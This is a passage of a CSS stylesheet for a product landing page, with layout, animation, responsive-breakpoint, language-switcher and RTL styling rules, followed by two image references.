  box-shadow: 0 32px 80px rgba(0,0,0,0.85);
  cursor: default;
}
#lightbox-close {
  position: fixed; top: 18px; right: 22px;
  background: rgba(255,255,255,0.08); border: 1px solid rgba(255,255,255,0.12);
  color: #fff; font-size: 1.4rem; line-height: 1;
  width: 38px; height: 38px; border-radius: 50%;
  cursor: pointer; display: flex; align-items: center; justify-content: center;
  transition: background 0.15s;
}
#lightbox-close:hover { background: rgba(255,255,255,0.18); }

/* ── CTA ── */
.cta-section { text-align: center; }
.cta-inner { display: flex; flex-direction: column; align-items: center; gap: 16px; }
.cta-logo {
  width: clamp(170px, 26vw, 310px);
  opacity: 0.82;
  margin-bottom: 8px;
  filter: brightness(1.55) contrast(1.12) saturate(1.05)
          drop-shadow(0 0 22px rgba(74,133,245,0.92))
          drop-shadow(0 0 44px rgba(74,133,245,0.50))
          drop-shadow(0 4px 10px rgba(0,0,0,0.65));
  animation: logo3d 9s linear infinite;
  will-change: transform;
}
/* Orbit: RIGHT → LEFT → TOP → BOTTOM → RIGHT.
   scale() linked to |rotateY|: face-on = 1.04, sideways = 0.96 (depth illusion).
   translateZ: face-on = +10px (closer), sideways = -10px (further).
   Per-keyframe ease-in-out: natural acceleration between each stop. */
@keyframes logo3d {
  0%   {
    transform: perspective(180px) rotateY(28deg)  rotateX(3deg)   rotateZ(2deg)    translateY(-5px)  translateZ(-10px) scale(0.96);
    animation-timing-function: ease-in-out;
  }
  12%  {
    transform: perspective(180px) rotateY(10deg)  rotateX(-2deg)  rotateZ(-1deg)   translateY(-11px) translateZ(3px)   scale(1.01);
    animation-timing-function: ease-in-out;
  }
  25%  {
    transform: perspective(180px) rotateY(-26deg) rotateX(2deg)   rotateZ(-2.5deg) translateY(-7px)  translateZ(-9px)  scale(0.97);
    animation-timing-function: ease-in-out;
  }
  37%  {
    transform: perspective(180px) rotateY(-14deg) rotateX(9deg)   rotateZ(1.5deg)  translateY(-2px)  translateZ(0px)   scale(1.00);
    animation-timing-function: ease-in-out;
  }
  50%  {
    transform: perspective(180px) rotateY(0deg)   rotateX(15deg)  rotateZ(-1deg)   translateY(-1px)  translateZ(10px)  scale(1.04);
    animation-timing-function: ease-in-out;
  }
  62%  {
    transform: perspective(180px) rotateY(8deg)   rotateX(4deg)   rotateZ(2.5deg)  translateY(-10px) translateZ(4px)   scale(1.02);
    animation-timing-function: ease-in-out;
  }
  75%  {
    transform: perspective(180px) rotateY(-2deg)  rotateX(-14deg) rotateZ(-2deg)   translateY(-17px) translateZ(9px)   scale(1.04);
    animation-timing-function: ease-in-out;
  }
  88%  {
    transform: perspective(180px) rotateY(18deg)  rotateX(-5deg)  rotateZ(1deg)    translateY(-12px) translateZ(-3px)  scale(0.99);
    animation-timing-function: ease-in-out;
  }
  100% {
    transform: perspective(180px) rotateY(28deg)  rotateX(3deg)   rotateZ(2deg)    translateY(-5px)  translateZ(-10px) scale(0.96);
  }
}
.cta-section h2 { font-size: clamp(2rem, 4vw, 3rem); font-weight: 700; letter-spacing: -0.03em; line-height: 1.1; }
.cta-section > .container > p { color: var(--muted); font-size: 0.95rem; max-width: 420px; }
.legal { font-size: 0.73rem; color: var(--dim); max-width: 480px; line-height: 1.65; }

/* ── Footer ── */
footer { position: relative; z-index: 1; border-top: 1px solid var(--border); padding: 40px 0; }
.footer-inner {
  display: flex; align-items: center; justify-content: space-between; gap: 24px; flex-wrap: wrap;
}
.footer-brand p { font-size: 0.8rem; color: var(--muted); margin-top: 7px; }
.footer-brand p a { color: var(--blue); text-decoration: none; }
.footer-links { display: flex; gap: 24px; }
.footer-links a { font-size: 0.82rem; color: var(--muted); text-decoration: none; transition: color 0.15s; }
.footer-links a:hover { color: var(--text); }
.footer-right { display: flex; flex-direction: column; align-items: flex-end; gap: 4px; }
.footer-domain { font-family: 'JetBrains Mono', monospace; font-size: 0.77rem; color: var(--muted); }
.footer-copy { font-size: 0.73rem; color: var(--dim); }

/* ── Page-load intro ── */
#page-intro {
  position: fixed; inset: 0; z-index: 300; background: var(--bg);
  pointer-events: none;
  animation: introFade 0.45s ease 0.78s forwards;
}
#page-intro::after {
  content: '';
  position: absolute; left: 0; right: 0; top: 0; height: 2px;
  background: linear-gradient(90deg, transparent 0%, #2a62e8 25%, #7c5ce8 55%, #3b82f6 80%, transparent 100%);
  box-shadow: 0 0 14px rgba(74,133,245,0.8), 0 0 32px rgba(74,133,245,0.35);
  animation: scanLine 0.72s cubic-bezier(0.4, 0, 0.2, 1) 0.02s forwards;
}
@keyframes introFade { to { opacity: 0; } }
@keyframes scanLine  {
  from { transform: translateY(0);    opacity: 1; }
  85%  {                              opacity: 0.7; }
  to   { transform: translateY(100vh); opacity: 0; }
}

/* ── Pricing rows: override JS-injected stagger so rows appear together ── */
.price-table tr.reveal { transition-delay: 0ms !important; transition-duration: 0.3s; }

/* ── Entrance animations ── */
@keyframes enterBlur {
  from { opacity: 0; transform: translateY(18px); filter: blur(8px); }
  to   { opacity: 1; transform: none; filter: blur(0); }
}
@keyframes enterSlide {
  from { opacity: 0; transform: translateY(14px); }
  to   { opacity: 1; transform: none; }
}
@keyframes enterNav {
  from { opacity: 0; transform: translateY(-20px); }
  to   { opacity: 1; transform: none; }
}

#nav            { animation: enterNav   0.45s ease 0.80s both; }
.hero .eyebrow  { animation: enterSlide 0.40s ease 0.90s both; }
.hero h1        { animation: enterBlur  0.65s cubic-bezier(0.2,0,0,1) 0.95s both; }
.hero .hero-lead    { animation: enterSlide 0.45s ease 1.10s both; }
.hero .hero-actions { animation: enterSlide 0.40s ease 1.20s both; }
.hero .hero-meta    { animation: enterSlide 0.35s ease 1.28s both; }

/* ── Scroll reveal ── */
.reveal { opacity: 0; transform: translateY(10px); transition: opacity 0.38s ease, transform 0.38s ease; will-change: opacity, transform; }
.reveal.visible { opacity: 1; transform: none; }

/* ── Responsive ── */
@media (max-width: 1080px) {
  .container { padding: 0 28px; }
}

/* ── Hamburger ── */
.hamburger {
  display: none; flex-direction: column; justify-content: center; gap: 5px;
  background: none; border: none; cursor: pointer;
  padding: 5px; width: 34px; height: 34px; flex-shrink: 0;
}
.hamburger span {
  display: block; width: 20px; height: 2px;
  background: var(--muted); border-radius: 2px;
  transition: transform 0.22s ease, opacity 0.22s ease;
}
.hamburger.open span:nth-child(1) { transform: translateY(7px) rotate(45deg); }
.hamburger.open span:nth-child(2) { opacity: 0; transform: scaleX(0); }
.hamburger.open span:nth-child(3) { transform: translateY(-7px) rotate(-45deg); }

/* ── Mobile nav dropdown ── */
#mobile-nav {
  display: none; flex-direction: column;
  position: fixed; top: 58px; left: 0; right: 0; z-index: 99;
  background: rgba(7,8,15,0.97);
  backdrop-filter: blur(24px); -webkit-backdrop-filter: blur(24px);
  border-bottom: 1px solid rgba(59,130,246,0.12);
  padding: 6px 0 10px;
}
#mobile-nav.open { display: flex; }
#mobile-nav a {
  display: block; padding: 12px 24px;
  font-size: 0.88rem; font-weight: 500; color: var(--muted);
  text-decoration: none; transition: color 0.15s, background 0.15s;
  border-bottom: 1px solid rgba(255,255,255,0.04);
}
#mobile-nav a:last-child { border-bottom: none; }
#mobile-nav a:hover { color: var(--text); background: rgba(255,255,255,0.03); }

@media (max-width: 900px) {
  .container { padding: 0 22px; }
  .hamburger { display: flex; }
  .nav-links, #nav-links { display: none !important; }
  .oss-grid { grid-template-columns: 1fr; gap: 32px; }
  .oss-sep { display: none; }
  .feat-grid { grid-template-columns: 1fr 1fr; gap: 28px; }
  .tech-layout { grid-template-columns: 1fr; gap: 36px; }
  .deepdive-grid { grid-template-columns: 1fr; }
  .footer-inner { flex-direction: column; align-items: center; gap: 20px; text-align: center; }
  .footer-right { align-items: center; }
  .footer-links { justify-content: center; }
  .code-block { max-width: 100%; overflow: visible; }
  .code-body { overflow-x: auto; max-width: 100%; -webkit-overflow-scrolling: touch; }
  .oss-section, .features-section, .price-section,
  .showcase-section, .tech-section, .deepdive-section,
  .testimonial-section, .contrib-section { padding: 56px 0; }
  .cta-section { padding: 64px 0; }
  .contrib-grid { gap: 14px; }
  .contrib-card { min-width: 140px; padding: 18px 20px; }
}

@media (max-width: 640px) {
  /* ── Lang menu: fixed so it can't be clipped by overflow-x: hidden ── */
  .lang-menu {
    position: fixed;
    top: 62px;
    left: 50%;
    transform: translateX(-50%);
    right: auto;
    width: calc(100vw - 32px);
    max-width: 420px;
    min-width: 0;
    max-height: 65vh;
    grid-template-columns: 1fr 1fr;
    border-radius: 10px;
  }
  .container { padding: 0 16px; }
  .nav-inner { justify-content: space-between; }
  .btn-gh { font-size: 0.78rem; padding: 6px 10px; }
  .hero { padding: 90px 0 48px; }
  .hero h1 { font-size: clamp(1.55rem, 7vw, 2.4rem); letter-spacing: -0.035em; }
  .hero-lead { font-size: 0.93rem; }
  .hero-meta { font-size: 0.7rem; gap: 6px; }
  .hero-actions { flex-direction: column; align-items: stretch; }
  .hero-actions .btn-primary,
  .hero-actions .btn-outline { justify-content: center; width: 100%; }
  .feat-grid { grid-template-columns: 1fr; gap: 22px; }
  .gallery { grid-template-columns: 1fr 1fr; gap: 8px; }
  .gallery-item { aspect-ratio: 16 / 10; }
  .price-table td { padding: 10px 8px; font-size: 0.8rem; }
  .price-note-cell { display: none; }
  .price-table-wrap { margin-left: -16px; margin-right: -16px; padding: 0 16px; }
  .deepdive-card { padding: 18px; }
  .deepdive-card h3 { font-size: 0.92rem; }
  .deepdive-card p { font-size: 0.83rem; }
  .screen-bar { padding: 9px 12px; }
  .screen-frame { box-shadow: 0 12px 32px rgba(0,0,0,0.55); border-radius: 8px; }
  .oss-section, .features-section, .price-section,
  .showcase-section, .tech-section, .deepdive-section,
  .testimonial-section, .contrib-section { padding: 44px 0; }
  .cta-section { padding: 52px 0; }
  .cta-section h2 { font-size: 1.7rem; }
  .footer-links { flex-wrap: wrap; gap: 14px; }
  .tech-list { gap: 18px; margin-top: 22px; }
  .tech-list li { }
  .tech-list li p { line-height: 1.60; }
  .deepdive-card p { line-height: 1.65; }
  .gallery { margin-top: 28px; }
  .contrib-grid { margin-top: 28px; }
  .code-body code { font-size: 0.7rem; }
  .code-body { padding: 14px; }
  .section-h { margin-bottom: 10px; }
  .section-sub { margin-bottom: 28px; }
  .screenshot-section { padding-bottom: 56px; }
  .oss-list li, .feat-col li { word-break: break-word; overflow-wrap: break-word; }
  /* contributors on small screens */
  .contrib-grid { gap: 10px; justify-content: center; }
  .contrib-card { min-width: 120px; max-width: 160px; padding: 16px 14px; gap: 9px; }
  .contrib-avatar { width: 50px; height: 50px; }
  .contrib-name { font-size: 0.82rem; }
  /* video */
  .video-wrap { border-radius: 7px; margin-top: 20px; }
}

@media (max-width: 420px) {
  .container { padding: 0 12px; }
  .hero { padding: 78px 0 32px; }
  .hero h1 { font-size: clamp(1.45rem, 8.5vw, 2rem); }
  .hero-lead { font-size: 0.86rem; }
  .eyebrow { font-size: 0.67rem; gap: 6px; }
  .btn-primary, .btn-outline { font-size: 0.84rem; padding: 10px 14px; }
  .deepdive-card { padding: 14px; }
  .oss-list li { font-size: 0.8rem; }
  .feat-col li { font-size: 0.8rem; }
  .feat-col h4 { font-size: 0.62rem; }
  .gallery { grid-template-columns: 1fr; gap: 10px; }
  .gallery-item { aspect-ratio: 16 / 9; }
  .footer-inner { gap: 18px; }
  .footer-links { gap: 10px; }
  .cta-section h2 { font-size: 1.45rem; }
  .cta-section p, .legal { font-size: 0.8rem; }
  .cta-section br { display: none; }
  .brand-sero, .brand-rat { font-size: 0.92rem; }
  .brand-icon { width: 16px; height: 16px; }
  .price-table { min-width: 0; width: 100%; }
  .price-table td:first-child { max-width: 120px; word-break: break-word; }
  .section-h { font-size: clamp(1.2rem, 5.5vw, 1.6rem); }
  .contrib-card { min-width: 100px; max-width: 140px; padding: 14px 10px; }
  .contrib-avatar { width: 44px; height: 44px; }
  .contrib-name { font-size: 0.78rem; }
  .contrib-role .tag-blue { font-size: 0.58rem; padding: 1px 5px; }
  .lang-menu { grid-template-columns: 1fr; }
}

/* ── Language switcher ─────────────────────────────────────────────────── */
.lang-wrap { position: relative; flex-shrink: 0; }

.lang-btn {
  display: flex; align-items: center; gap: 5px;
  padding: 6px 10px; border-radius: 6px;
  background: rgba(255,255,255,0.05); border: 1px solid var(--border);
  color: var(--muted); font-size: 0.78rem; font-weight: 500;
  letter-spacing: 0.05em; cursor: pointer; white-space: nowrap;
  transition: background 0.15s, color 0.15s, border-color 0.15s;
}
.lang-btn:hover { background: rgba(255,255,255,0.09); color: var(--text); border-color: rgba(59,130,246,0.35); }
.lang-btn svg { flex-shrink: 0; opacity: 0.65; }
#lang-current { font-family: 'JetBrains Mono', monospace; font-size: 0.72rem; }

.lang-menu {
  position: absolute; top: calc(100% + 8px); right: 0;
  background: rgba(10,11,20,0.97); border: 1px solid rgba(24,26,43,0.9);
  border-radius: 10px; padding: 8px;
  display: grid; grid-template-columns: 1fr 1fr; gap: 2px;
  min-width: 290px; max-height: 380px; overflow-y: auto;
  box-shadow: 0 20px 60px rgba(0,0,0,0.75), 0 0 0 1px rgba(255,255,255,0.04);
  backdrop-filter: blur(20px);
  -webkit-backdrop-filter: blur(20px);
  z-index: 300;
}
.lang-menu[hidden] { display: none; }

.lang-opt {
  display: flex; align-items: center; gap: 9px;
  padding: 8px 11px; border-radius: 6px;
  background: none; border: none; cursor: pointer;
  color: var(--muted); font-size: 0.81rem; text-align: left;
  transition: background 0.12s, color 0.12s;
  white-space: nowrap; width: 100%;
}
.lang-opt:hover { background: rgba(255,255,255,0.07); color: var(--text); }
.lang-opt.active { color: var(--blue); }
.lang-flag { font-size: 1em; line-height: 1; flex-shrink: 0; }

/* ── Text readability ───────────────────────────────────────────────────── */
.section-h {
  text-shadow:
    0 0 40px rgba(7,8,15,1),
    0 2px 16px rgba(7,8,15,0.95),
    0 4px 32px rgba(7,8,15,0.80);
}
.section-sub {
  text-shadow:
    0 0 20px rgba(7,8,15,1),
    0 1px 10px rgba(7,8,15,0.90);
}
.hero-lead {
  text-shadow:
    0 0 16px rgba(7,8,15,0.95),
    0 1px 8px rgba(7,8,15,0.75);
}
.feat-col li, .tech-list li p, .tech-list strong {
  text-shadow: 0 1px 8px rgba(7,8,15,0.80);
}
.feat-col h4, .tech-list h4 {
  text-shadow: 0 0 20px rgba(7,8,15,0.95), 0 2px 8px rgba(7,8,15,0.75);
}

/* ── iPhone-specific fixes (≤390px — SE/12/13/14/15 standard) ──────────── */
@media (max-width: 390px) {
  /* Nav — tighter on iPhone */
  .btn-gh { padding: 6px 9px; font-size: 0.74rem; }
  .lang-btn { padding: 5px 7px; gap: 3px; font-size: 0.72rem; }
  #lang-current { display: none; }          /* globe icon only, no "EN" text */

  /* Hero */
  .hero { padding: 76px 0 28px; }
  .hero h1 { font-size: clamp(1.55rem, 9vw, 2.2rem); line-height: 1.10; }
  .hero-lead { font-size: 0.84rem; margin-bottom: 24px; max-width: 100%; }
  .hero-meta { flex-wrap: wrap; column-gap: 6px; row-gap: 4px; }
  .hero-meta .sep { display: none; }

  /* Buttons — large touch targets */
  .btn-primary { padding: 13px 18px; font-size: 0.88rem; }
  .btn-outline  { padding: 12px 18px; font-size: 0.88rem; }

  /* Section headings */
  .section-h   { font-size: clamp(1.25rem, 7vw, 1.75rem); }
  .section-sub { font-size: 0.84rem; margin-bottom: 22px; }

  /* Code block — scrollable, not clipped */
  .code-block  { overflow: visible; }
  .code-body   { overflow-x: auto; -webkit-overflow-scrolling: touch; white-space: pre; }
  .code-body code { font-size: 0.62rem; }

  /* Inline code in prose — allow break */
  .deepdive-card code { word-break: break-all; }

  /* Price table edge-to-edge on tiny screen */
  .price-table-wrap { margin-left: -12px; margin-right: -12px; padding: 0 12px; }

  /* Deep dive cards */
  .deepdive-card { padding: 14px 12px; }
  .deepdive-card h3 { font-size: 0.88rem; }
  .deepdive-card p  { font-size: 0.79rem; }
  .dd-tags span     { font-size: 0.60rem; padding: 2px 7px; }

  /* Feature columns */
  .feat-col h4 { font-size: 0.60rem; }
  .feat-col li { font-size: 0.78rem; }

  /* Tech list */
  .tech-list li strong { font-size: 0.82rem; }
  .tech-list li p      { font-size: 0.78rem; }

  /* Contributors */
  .contrib-card  { min-width: 90px; max-width: 130px; padding: 12px 10px; }
  .contrib-avatar { width: 42px; height: 42px; }
  .contrib-name  { font-size: 0.76rem; }
  .contrib-role .tag-blue { font-size: 0.56rem; }

  /* CTA */
  .cta-section h2 { font-size: 1.4rem; line-height: 1.18; }
  .cta-section p  { font-size: 0.78rem; }
  .cta-logo { width: clamp(130px, 44vw, 190px); }

  /* Gallery — keep single col from 420px, tighten gap */
  .gallery { gap: 8px; }

  /* Price table */
  .price-table td { font-size: 0.76rem; padding: 9px 6px; }

  /* Footer compact */
  .footer-brand p  { font-size: 0.74rem; }
  .footer-links a  { font-size: 0.76rem; }
  .footer-domain, .footer-copy { font-size: 0.70rem; }
}

/* ── RTL support (Arabic) ──────────────────────────────────────────────── */
[dir=rtl] .hero-lead { }
[dir=rtl] .nav-right { margin-left: 0; margin-right: auto; }
[dir=rtl] .lang-menu { right: auto; left: 0; }
@media (max-width: 640px) {
  [dir=rtl] .lang-menu { left: 50%; transform: translateX(-50%); right: auto; }
}


